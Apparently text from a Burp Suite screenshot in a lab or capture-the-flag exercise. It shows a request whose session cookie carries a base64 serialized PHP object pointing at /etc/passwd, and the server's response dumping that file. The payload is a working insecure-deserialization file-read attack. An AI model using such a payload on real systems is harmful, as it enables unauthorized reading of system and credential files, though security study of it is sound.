 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 206.189.29.104:30168
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9w
YXNzd2QiO30K
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 22 May 2023 20:00:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www:x:1000:1000:1000:/home/www:/bin/sh
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin